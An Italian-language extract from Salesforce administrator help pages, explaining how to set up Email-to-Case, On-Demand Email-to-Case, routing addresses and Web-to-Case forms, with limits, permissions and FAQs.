

### Utilizzare l'ID dell'Oggetto messaggio email e del Corpo messaggio di email univoci

Verificare che la riga dell'oggetto e il corpo dei messaggi email in uscita siano univoci.

Avvertenza: Se l'ID oggetto messaggio email e l'ID corpo messaggio di email sono uguali, la funzione Email a caso crea un ciclo infinito di email correlate a ciascun caso. Se queste impostazioni non vengono selezionate, dopo un certo periodo Email a caso potrebbe non accettare più nuovi messaggi email.

Per escludere l'ID del thread dal messaggio email, deselezionare entrambe le caselle di controllo Inserisci ID thread nell'oggetto del messaggio email e Inserisci ID thread nel corpo del messaggio email. Quando un agente dell'assistenza risponde a un messaggio email in uscita relativo a un caso viene creato un nuovo caso.

VEDERE ANCHE:

[Panoramica su Email a caso e Email a caso on-demand](#page-2422-0)

# <span id="page-2426-0"></span>Impostazione di Email a caso on-demand

La funzione Email a caso on-demand consente di rispondere in modo efficiente alle richieste dei clienti tramite email. Salesforce crea i casi e ne popola automaticamente i campi quando i clienti inviano messaggi agli indirizzi email specificati dall'utente. Email a caso on-demand consente di elaborare email dei clienti di dimensioni fino a 25 MB.

- **1.** Impostare il Titolare [predefinito](#page-2697-0) caso e l'Utente caso automatico per l'organizzazione.
- **2.** [Abilitare e configurare Email a caso](#page-2424-0).
- **3.** [Abilitare e configurare Email a caso on-demand](#page-2427-0).
- **4.** [Configurare le impostazioni degli indirizzi di instradamento](#page-2429-0) per personalizzare il modo in cui Salesforce gestisce i messaggi email dei clienti.
- **5.** Testare gli indirizzi email di instradamento inviando manualmente messaggi email agli indirizzi e verificando che i messaggi vengano convertiti in casi in base alle impostazioni specificate per gli indirizzi di instradamento.
- **6.** Aggiungere l'indirizzo email configurato al sito Web dell'assistenza della propria società. Questo è l'indirizzo email che i clienti possono utilizzare per inviare i casi al loro team di assistenza.
- **7.** Aggiungere l'elenco correlato Messaggi email al layout di pagina Casi.
- **8.** Se lo si desidera, creare dei modelli che gli agenti possono utilizzare per rispondere ai messaggi email. Tali modelli possono includere campi di unione che visualizzano le informazioni del messaggio originale nella risposta.
- Nota: Email a caso on-demand abbrevia automaticamente il testo del messaggio a 32.000 caratteri. Contattare Salesforce se si desidera aumentare questo limite a 128.000 caratteri per la propria organizzazione.

# VEDERE ANCHE:

[Panoramica su Email a caso e Email a caso on-demand](#page-2422-0) [Creazione di modelli di email di solo testo](#page-1614-0) [Creazione di modelli di email HTML](#page-2049-0) [Creazione di modelli di email Visualforce](#page-2045-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La funzione Email a caso on-demand è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per impostare la funzione Email a caso on-demand:

**•** "Personalizza applicazione"

Per abilitare la funzione Email a caso on-demand:

**•** "Modifica tutti i dati"

E

"Personalizza applicazione"

# <span id="page-2427-0"></span>Abilitazione e configurazione di Email a caso on-demand

È possibile trasformare automaticamente i messaggi in arrivo in casi senza dover scaricare e installare software, con Email a caso on-demand.

- Nota: Prima di abilitare Email a caso on-demand, impostare il Titolare [predefinito](#page-2697-0) caso e Utente caso [automatico](#page-2697-0) e [abilitare e configurare Email a caso](#page-2424-0).
- **1.** Da Imposta, immettere *Email a caso* nella casella Ricerca veloce, quindi selezionare **Email a caso**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita servizio on-demand.
- **4.** [Selezionare le impostazioni per](#page-2427-1) Azione per Limite di messaggi in entrata superato e Azione per Mittente non [autorizzato](#page-2427-1) secondo le modalità di utilizzo previste per Email a caso on-demand dall'organizzazione.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica su Email a caso e Email a caso on-demand](#page-2422-0) [Impostazione di Email a caso on-demand](#page-2426-0) [Impostazioni degli indirizzi di instradamento per Email a caso e Email a caso on-demand](#page-2429-0)

### <span id="page-2427-1"></span>Impostazioni di Email a caso on-demand

Utilizzare le impostazioni di Email a caso on-demand per specificare in che modo Salesforce deve gestire i messaggi in arrivo che superano i limiti giornalieri di elaborazione previsti per la propria organizzazione o che vengono inviati da mittenti non autorizzati.

Queste impostazioni sono specifiche per Email a caso on-demand. Per ulteriori informazioni sulle impostazioni generali di Email a caso, vedere [Impostazioni di Email a caso](#page-2424-1).





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

La funzione Email a caso on-demand è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per impostare la funzione Email a caso on-demand:

**•** "Personalizza applicazione"

Per abilitare la funzione Email a caso on-demand:

**•** "Modifica tutti i dati" E

> "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La funzione Email a caso on-demand è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.



Verificare che la riga dell'oggetto e il corpo dei messaggi email in uscita siano univoci.

Avvertenza: Se l'ID oggetto messaggio email e l'ID corpo messaggio di email sono uguali, la funzione Email a caso crea un ciclo infinito di email correlate a ciascun caso. Se queste impostazioni non vengono selezionate, dopo un certo periodo Email a caso potrebbe non accettare più nuovi messaggi email.

VEDERE ANCHE:

[Panoramica su Email a caso e Email a caso on-demand](#page-2422-0)

# <span id="page-2429-1"></span>Configurazione degli indirizzi di instradamento per Email a caso e Email a caso on-demand

Per poter impostare gli indirizzi di instradamento per Email a caso e Email a caso on-demand è necessario prima [abilitare Email a caso](#page-2424-0) e [configurare le impostazioni di Email a caso](#page-2424-1).

- **1.** Da Imposta, immettere *Email a caso* nella casella Ricerca veloce, quindi selezionare **Email a caso**.
- **2.** Nell'elenco Indirizzi di instradamento, fare clic su **Nuovo**.
- **3.** [Immettere le impostazioni dell'indirizzo di instradamento.](#page-2429-0)
- **4.** Fare clic su **Salva**. All'indirizzo di instradamento indicato viene inviato un messaggio email di verifica.
- **5.** Fare clic sul link nel messaggio di verifica. Nel browser Web viene aperta una pagina di conferma.
- **6.** Fare clic sul link nella pagina di conferma per continuare e accedere a Salesforce.

È necessario configurare il sistema di email in modo che proceda all'instradamento dei casi inviati all'indirizzo dei servizi di email fornito da Salesforce.

VEDERE ANCHE:

<span id="page-2429-0"></span>[Panoramica su Email a caso e Email a caso on-demand](#page-2422-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per configurare gli indirizzi di instradamento per Email a caso e Email a caso on-demand:

**•** "Personalizza applicazione"

# Impostazioni degli indirizzi di instradamento per Email a caso e Email a caso on-demand

Le impostazioni degli indirizzi email di instradamento si possono definire dopo avere aggiunto e verificato gli indirizzi di instradamento per Email a caso e Email a caso on-demand.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Email a caso e Email a caso on-demand sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.



Nota: I campi Priorità e Origine caso compilano automaticamente il caso tramite le impostazioni degli indirizzi di instradamento quando l'indirizzo di instradamento è incluso nei campi A, Cc o Ccn di un messaggio email in entrata.

#### VEDERE ANCHE:

[Panoramica su Email a caso e Email a caso on-demand](#page-2422-0)

# <span id="page-2431-2"></span>Domande frequenti su Email a caso

- **•** [Come posso evitare che i messaggi di spam vengano trasformati in casi?](#page-2431-0)
- **•** [Esiste un limite alle dimensioni degli allegati in Email a caso?](#page-2431-1)

# <span id="page-2431-1"></span>Esiste un limite alle dimensioni degli allegati in Email a caso?

Con la funzione Email a caso on-demand, gli allegati possono avere una dimensione massima di 25 MB. Non vi sono invece limiti per gli allegati quando si utilizza l'agente Email a caso.

#### VEDERE ANCHE:

<span id="page-2431-0"></span>[Domande frequenti su Email a caso](#page-2431-2)

# Come posso evitare che i messaggi di spam vengano trasformati in casi?

Per limitare lo spam esistono varie possibilità:

- **•** Creare una regola con una lista nera che respinga le email provenienti da determinati indirizzi IP.
- **•** Scaricare delle applicazioni con filtri antispam da [AppExchange.](https://sites.secure.force.com/appexchange/home)

#### VEDERE ANCHE:

[Domande frequenti su Email a caso](#page-2431-2)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# Creazione di canali Web e sociali

# Casi sul Web

# <span id="page-2432-0"></span>Preparazione all'acquisizione di casi con Web a caso

Con Web a caso è possibile raccogliere le richieste di assistenza dei clienti direttamente dal sito Web della società e generare automaticamente fino a 5.000 nuovi casi al giorno. Questo può aiutare l'organizzazione a rispondere più rapidamente alle richieste dei clienti, migliorando la produttività del team di assistenza clienti.

Prima di impostare Web a caso:

- **•** Creare campi di casi personalizzati, se necessario.
- **•** Creare un modello di email predefinito per la notifica automatica da inviare ai clienti quando inoltrano un caso.
- **•** Creare aree di attesa casi se si desidera assegnare i casi in arrivo sia alle aree di attesa che ai singoli utenti.
- **•** [Personalizzare le impostazioni dell'assistenza](#page-2697-0) a pagina 2692 in modo da selezionare il titolare predefinito dei casi che non soddisfano i criteri della regola di assegnazione.
- **•** Creare una regola di assegnazione casi attiva per determinare in che modo i casi generati sul Web vengono assegnati agli utenti o inseriti nelle aree di attesa. Se non viene impostata una regola di assegnazione casi attiva, tutti i casi generati sul Web vengono assegnati al titolare predefinito specificato nelle impostazioni dell'assistenza.

A questo punto si è pronti per [l'impostazione di Web a caso](#page-2433-0) a pagina 2428.

#### VEDERE ANCHE:

[Creazione di campi personalizzati](#page-4046-0) [Gestione dei modelli di email](#page-1612-0) [Creazione di aree di attesa](#page-2877-0) [Impostazione delle regole di assegnazione](#page-2705-0) [Domande frequenti su Web a caso](#page-2435-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare la funzionalità Web a caso:

**•** "Personalizza applicazione"

# <span id="page-2433-0"></span>Impostazione della funzionalità Web a caso

Con Web a caso è possibile raccogliere le richieste di assistenza dei clienti direttamente dal sito Web della società e generare automaticamente fino a 5.000 nuovi casi al giorno. Per impostare Web a caso è necessario abilitare la relativa funzione, scegliere le impostazioni e aggiungere il modulo Web a caso al proprio sito Web.



 $\triangledown$  Nota: per informazioni sui prerequisiti e sugli aspetti da considerare quando si imposta Web a caso, prima di iniziare si consiglia di leggere [Preparazione all'acquisizione di casi con Web](#page-2432-0) [a caso](#page-2432-0) e [Note e limitazioni relative a Web a caso](#page-2435-1).

- **1.** Da Imposta, immettere *Web a caso* nella casella Ricerca veloce, quindi selezionare **Web a caso**.
- **2.** Selezionare **Abilita Web a caso**.
- **3.** Scegliere un'origine caso predefinita.
- **4.** Selezionare il modello di risposta predefinito per notificare automaticamente ai clienti la creazione del caso.

Se si impostano le regole di risposta in modo da utilizzare diversi modelli di email in base alla informazioni inviate, il modello di email predefinito viene utilizzato quando non è applicabile nessuna regola di risposta. Lasciare vuota questa opzione se non si desidera inviare email quando non è possibile applicare alcuna regola. Il modello deve essere contrassegnato come "Disponibile all'uso".

- **5.** Selezionare **Nascondi informazioni record** per nascondere le informazioni sul record nel messaggio email inviato ai clienti se la creazione del caso non riesce.
- **6.** Inserire una firma email se si desidera utilizzare una firma diversa da quella predefinita.
- **7.** Fare clic su **Salva**.

Per generare il codice HTML che il webmaster può utilizzare sul sito Web per gestire le richieste di assistenza Web a caso da parte dei clienti, vedere [Generazione di codice HTML Web a caso.](#page-2434-0)

VEDERE ANCHE:

[Impostazione dell'assistenza clienti](#page-2695-0) [Domande frequenti su Web a caso](#page-2435-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare la funzionalità Web a caso:

**•** "Personalizza applicazione"

# <span id="page-2434-0"></span>Generazione di codice HTML Web a caso

Generare codice HTML che il webmaster può inserire nel sito Web aziendale per acquisire casi in un modulo Web. Ogni volta che un utente invia informazioni su una di queste pagine Web, viene creato un caso.

Web a caso deve essere abilitato. Per istruzioni su come impostare Web a caso, vedere [Impostazione](#page-2433-0) [della funzionalità Web a caso](#page-2433-0) a pagina 2428.

- **1.** Da Imposta, immettere *Generatore HTML Web a caso* nella casella Ricerca veloce, quindi selezionare **Generatore HTML Web a caso**.
- **2.** Per selezionare i campi da includere nel proprio modulo Web a caso, utilizzare le frecce Aggiungi e Rimuovi per spostare i campi tra l'elenco Campi disponibili e l'elenco Campi selezionati. Utilizzare le frecce Su e Giù per modificare l'ordine dei campi nel modulo.

Per le organizzazioni che utilizzano più valute, aggiungere il campo Valuta caso al codice HTML se si aggiungono altri campi di importo in valuta. In caso contrario tutti gli importi saranno acquisiti nella valuta aziendale. Per le organizzazioni che utilizzano tipi di record nei casi, selezionare il campo Tipo di record caso se si desidera che gli utenti che inviano casi generati via Web selezionino tipi di record specifici.

**3.** Se la propria organizzazione utilizza il portale Self-Service o il Portale Clienti e si desidera che i casi generati via Web siano visibili agli utenti in questi portali, selezionare Visibile nel portale Self-Service.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare la funzionalità Web a caso:

- **•** "Personalizza applicazione"
- **4.** Specificare l'URL completo a cui i clienti devono essere indirizzati una volta che inviano i loro dati. Ad esempio, l'URL potrebbe puntare a una pagina di ringraziamento o alla pagina iniziale del sito Web aziendale.
- **5.** Se l'organizzazione utilizza l'Area di lavoro traduzione o ha rinominato alcune schede, selezionare la lingua per le etichette di modulo visualizzate sul modulo Web a caso. L'origine del modulo Web a caso è sempre nella lingua personale.
- **6.** Fare clic su **Genera**.
- **7.** Copiare il codice HTML generato e fornirlo al webmaster della società per consentirne l'inserimento nel sito Web.
- **8.** Fare clic su **Fine**.

Suggerimento: utilizzare un elenco di selezione a selezione multipla per consentire agli utenti di generare casi per più prodotti contemporaneamente.

Se si desidera testare il modulo Web a caso, aggiungere al codice la riga <input type="hidden" name="debug" value="1">. La riga reindirizza l'utente a una pagina di debug quando il modulo viene inviato. Ricordarsi di eliminarla prima di rilasciare la pagina Web a caso nel sito Web aziendale.

# <span id="page-2435-1"></span>Note e limiti di Web a caso

Consultare le informazioni disponibili su Web a caso per assicurarsi di impostare la funzione nel modo più efficace per l'azienda.

Tenere presenti queste considerazioni quando si sceglie il modo in cui impostare Web a caso.

- **•** Quando possibile, i casi generati sul Web vengono collegati automaticamente al referente e all'account appropriato in base all'indirizzo email del cliente.
- **•** In Salesforce le regole di convalida dei campi vengono eseguite prima della creazione di record inoltrati tramite Web a caso e vengono creati solo record che abbiano valori validi. Tutti i campi universalmente obbligatori devono avere un valore perché un record possa essere creato tramite Web a caso.
- **•** Il formato dei campi data e valuta acquisiti online è determinato dalle impostazioni predefinite dell'organizzazione, Impostazioni internazionali predefinite e Impostazioni internazionali valuta.
- **•** Salesforce non supporta campi area di testo RTF nei moduli Web a caso. Se si utilizzano campi area di testo RTF nei moduli, le informazioni immesse nei campi vengono salvate come testo normale quando viene creato il caso.
- **•** Se l'organizzazione supera il limite giornaliero previsto per Web a caso, il titolare predefinito del caso (specificato nella pagina Impostazioni di assistenza) riceverà un messaggio email contenente le informazioni aggiuntive sul caso.

#### VEDERE ANCHE:

<span id="page-2435-0"></span>[Preparazione all'acquisizione di casi con Web a caso](#page-2432-0) [Impostazione della funzionalità Web a caso](#page-2433-0) [Domande frequenti su Web a caso](#page-2435-0)

### Domande frequenti su Web a caso

- **•** [Qual è il numero massimo di casi Web che è possibile generare?](#page-2435-2)
- **•** [Chi sono i titolari dei nuovi casi generati sul Web?](#page-2436-0)
- **•** [Come è possibile specificare le informazioni da generare?](#page-2436-1)
- **•** [È possibile generare i casi da più pagine Web?](#page-2436-2)
- **•** [Come può il webmaster verificare la pagina Web a caso?](#page-2436-3)
- <span id="page-2435-2"></span>**•** [Quale stato e origine sono assegnati ai casi generati sul Web?](#page-2437-0)
- **•** [Come è possibile assicurarsi che i casi non andranno persi?](#page-2437-1)
- **•** [Come posso evitare lo spam in Web a caso?](#page-2437-2)

### Qual è il numero massimo di casi Web che è possibile generare?

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è possibile generare fino a 5.000 casi ogni 24 ore. Se la propria società genera un numero di richieste di casi più alto, fare clic su **Assistenza e formazione** nella parte superiore di ciascuna pagina e selezionare la scheda Casi personali per inviare la richiesta di un limite più alto direttamente all'assistenza clienti di Salesforce.

Se l'organizzazione raggiunge il limite delle 24 ore, Salesforce memorizza le richieste aggiuntive in un'area di attesa di richieste in sospeso contenente sia le richieste Web a caso che le richieste Web a lead. Le richieste verranno inviate quando il limite viene aggiornato. L'area di attesa delle richieste in sospeso può contenere un massimo di 50.000 richieste combinate. Se l'organizzazione raggiunge il limite delle richieste in sospeso, le ulteriori richieste vengono rifiutate e non vengono aggiunte all'area di attesa. L'amministratore riceverà delle

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

notifiche tramite email per le prime cinque richieste rifiutate. Per modificare il limite di richieste in sospeso della propria organizzazione, contattare l'assistenza clienti di Salesforce.

VEDERE ANCHE:

[Domande frequenti su Web a caso](#page-2435-0)

#### <span id="page-2436-0"></span>Chi sono i titolari dei nuovi casi generati sul Web?

L'amministratore può impostare una regola di assegnazione casi attiva per assegnare automaticamente i casi generati sul Web a utenti o aree di attesa in base a criteri specifici che caratterizzano i casi. I casi che non corrispondono a nessuno dei criteri della regola di assegnazione vengono assegnati automaticamente al Titolare predefinito caso specificato nelle Impostazioni di assistenza.

<span id="page-2436-1"></span>VEDERE ANCHE:

[Domande frequenti su Web a caso](#page-2435-0)

#### Come è possibile specificare le informazioni da generare?

Quando si genera il codice HTML per il sito Web della propria società, è possibile selezionare i campi standard o personalizzati del caso da cui si desiderano raccogliere le informazioni. È necessario creare i campi personalizzati dei casi prima di generare il codice HTML. Da Imposta, immettere *Web a caso* nella casella Ricerca veloce, quindi selezionare **Web a caso** per impostare la funzione e generare l'HTML.

<span id="page-2436-2"></span>VEDERE ANCHE:

[Domande frequenti su Web a caso](#page-2435-0)

#### È possibile generare i casi da più pagine Web?

Sì. Inserire il codice HTML generato nelle pagine Web da cui si desidera generare casi. Ogni volta che un utente invia informazioni su una di queste pagine Web, viene creato un caso.

<span id="page-2436-3"></span>VEDERE ANCHE:

[Domande frequenti su Web a caso](#page-2435-0)

